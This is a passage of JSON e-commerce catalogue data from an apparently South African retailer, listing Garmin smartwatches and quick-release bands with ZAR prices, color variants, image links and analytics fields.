Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_2?%24zoom%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_1?%24zoom_PROD%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black"},{"alt":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F104385389_C01_2?%24zoom_PROD%24","title":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-fenix-7s-pro-sapphire-solar-edition-smartwatch\u002F104385389-C01.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"104385389-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"104385389-C01","item_name":"Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch","item_brand":"Garmin","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":16999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1","title":"Garmin 18mm Quick Release Smartwatch Band -  White"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":899,"minPrice":899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105380731-C09","productName":"Garmin 18mm Quick Release Smartwatch Band","productType":{"variationGroup":true},"representedProduct":{"id":"105370698"},"variants":[{"name":"Garmin 18mm Quick Release Smartwatch Band","price":899,"productId":"105370698","tieredPrices":[{"price":899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"STD"}}],"variationGroups":[{"position":564,"productId":"105380731-C09","variationValues":{"color":"White"}},{"position":557,"productId":"105380731-C01","variationValues":{"color":"Black"}},{"position":560,"productId":"105380731-C88","variationValues":{"color":"Yellow"}},{"position":565,"productId":"105380731-C34","variationValues":{"color":"Light Pink"}}],"imageGroups":[{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C01_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C11_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C03_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Pink"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Rose","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C37_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Rose"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C01_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C11_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C03_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Pink"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Rose","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C37_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Rose"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C01_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C11_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C03_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Rose","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C37_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Rose"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-18mm-quick-release-smartwatch-band\u002F105380731-C09.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105380731-C09","colorSwatch":null},{"productId":"105380731-C01","colorSwatch":null},{"productId":"105380731-C88","colorSwatch":null},{"productId":"105380731-C34","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105380731-C09","item_name":"Garmin 18mm Quick Release Smartwatch Band","item_brand":"Garmin","item_variant":"White","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":899,"minPrice":899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105380731-C34","productName":"Garmin 18mm Quick Release Smartwatch Band","productType":{"variationGroup":true},"representedProduct":{"id":"105380743"},"variants":[{"name":"Garmin 18mm Quick Release Smartwatch Band","price":899,"productId":"105380743","tieredPrices":[{"price":899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Pink","size":"STD"}}],"variationGroups":[{"position":564,"productId":"105380731-C09","variationValues":{"color":"White"}},{"position":557,"productId":"105380731-C01","variationValues":{"color":"Black"}},{"position":560,"productId":"105380731-C88","variationValues":{"color":"Yellow"}},{"position":565,"productId":"105380731-C34","variationValues":{"color":"Light Pink"}}],"imageGroups":[{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C01_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C11_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C03_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Pink"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Rose","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C37_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Rose"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C01_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C11_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C03_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Pink"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Rose","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C37_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Rose"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C01_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C11_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C03_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Rose","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C37_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Rose"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-18mm-quick-release-smartwatch-band\u002F105380731-C34.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105380731-C09","colorSwatch":null},{"productId":"105380731-C01","colorSwatch":null},{"productId":"105380731-C88","colorSwatch":null},{"productId":"105380731-C34","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105380731-C34","item_name":"Garmin 18mm Quick Release Smartwatch Band","item_brand":"Garmin","item_variant":"Light Pink","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"},"price":399,"pricePerUnit":399,"priceRanges":[{"maxPrice":899,"minPrice":899,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":399,"minPrice":399,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"105380731-C88","productName":"Garmin 18mm Quick Release Smartwatch Band","productType":{"variationGroup":true},"representedProduct":{"id":"105380741"},"variants":[{"name":"Garmin 18mm Quick Release Smartwatch Band","price":399,"productId":"105380741","tieredPrices":[{"price":899,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":399,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"STD"}}],"variationGroups":[{"position":564,"productId":"105380731-C09","variationValues":{"color":"White"}},{"position":557,"productId":"105380731-C01","variationValues":{"color":"Black"}},{"position":560,"productId":"105380731-C88","variationValues":{"color":"Yellow"}},{"position":565,"productId":"105380731-C34","variationValues":{"color":"Light Pink"}}],"imageGroups":[{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C01_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C11_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C03_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Pink"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Rose","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C37_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Rose"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1?%24large%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C01_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C11_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C03_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Pink"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Rose","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C37_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Rose"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1?%24small%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C01_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Cream","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C11_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Cream"}],"variationAttributes":[{"id":"color","values":[{"value":"Cream"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C03_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C34_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Light Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Rose","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C37_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Rose"}],"variationAttributes":[{"id":"color","values":[{"value":"Rose"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C09_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 18mm Quick Release Smartwatch Band -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105380731_C88_1?%24zoom%24","title":"Garmin 18mm Quick Release Smartwatch Band -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-18mm-quick-release-smartwatch-band\u002F105380731-C88.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105380731-C09","colorSwatch":null},{"productId":"105380731-C01","colorSwatch":null},{"productId":"105380731-C88","colorSwatch":null},{"productId":"105380731-C34","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105380731-C88","item_name":"Garmin 18mm Quick Release Smartwatch Band","item_brand":"Garmin","item_variant":"Yellow","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":399}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1","title":"Garmin 